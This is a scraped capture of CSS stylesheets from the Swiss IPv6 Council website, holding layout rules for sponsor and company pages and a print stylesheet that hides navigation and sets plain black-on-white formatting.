.views-field-field-kurzbeschreibung{padding-left:130px;padding-right:60px;padding-bottom:30px;}.sponsor-image{padding-left:10px;vertical-align:middle;}.node-firma .field-name-body{clear:both;}


--- FILE ---
content_type: text/css
request_url: https://www.swissipv6council.ch/sites/default/files/css/css_hIncxFFWSDdj9lLzksayxt6OUQy_kunVXLvcTkP1jgM.css
body_size: 395
content:
*{background:#FFFFFF !important;color:black !important;}body,table,td,th{font-size:10pt;}.sidebar,#navigation,#header-region,#search-theme-form,#footer,#webmaster-menu,.breadcrumb,.tabs,.feed-icon,.links{display:none;}#container,#main,#content,#content #content-inner,.content{width:auto !important;margin:0 !important;padding:0 !important;height:auto !important;min-height:auto !important;}#page{border:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}#header,#site-logo{height:auto;}#site-name{padding:0.2em 0 1em 0;text-align:right;font-size:12pt;}a:hover,a:active,a:link,a:visited{color:black;}h1{padding-top:2em;font-size:15pt;line-height:auto;}h2,h3{padding-top:1em;font-size:12pt;}img{border:none;float:none !important;}hr{margin:1em 0;}
